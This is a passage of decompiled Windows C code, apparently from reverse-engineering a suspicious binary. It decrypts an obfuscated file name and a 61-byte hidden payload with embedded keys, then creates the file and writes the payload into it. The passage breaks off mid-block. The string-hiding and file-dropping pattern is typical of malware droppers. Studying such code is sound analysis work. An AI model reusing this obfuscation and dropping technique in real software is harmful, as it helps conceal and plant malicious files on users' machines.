 strcpy(
v12,
"##3,\x0E?dI\n"
"\x1E\n"
"\x04#\x16\x02\x1ADf\b$2\x11t,*-B\x0F>Pd\r]\x04\x1B\x17\x166\x03\x054 \t\bc!$\x0E\x15\x144X\x1A)y:");
strcpy(v10, "nPTnaGLkIqdcQwvieFQKGcTGOTbfMjDNmvibfBDdFBhoPaBbtfQuuGWYomtqTFqvBSKdUMmciqKSGZaosWCSoZlcIlyQpOwkcAgw ");
strcpy(v11, "KglPFOsQDxBPXmclOpmsdLDEPMRWbMDzwhDGOyqAkVMRvnBeIkpZIhFznwVylfjrkqprBPAdPuaiVoVugQAlyOQQtxBNsTdPZgDH ");
v12[57] = '\0';
qmemcpy(&v12[58], "VXT", 3);
v13[0] = 0x3B020E38;
v13[1] = 0x341B3B19;
v13[2] = 0x3E230C1B;
v13[3] = 0x42110833;
v13[4] = 0x731E1239;
decrypt(lpFileName, (int)v13, 20, (int)v11, 0);
FileA = CreateFileA(lpFileName[0], 0x40000000u, 2u, 0, 2u, 0x80u, 0);
sub_401045(lpFileName);
if ( FileA != (HANDLE)-1 )
{
NumberOfBytesWritten = 0;
decrypt(lpFileName, (int)v12, 61, (int)v10, v4);
WriteFile(FileA, lpFileName[0], 0x3Du, &NumberOfBytesWritten, 0);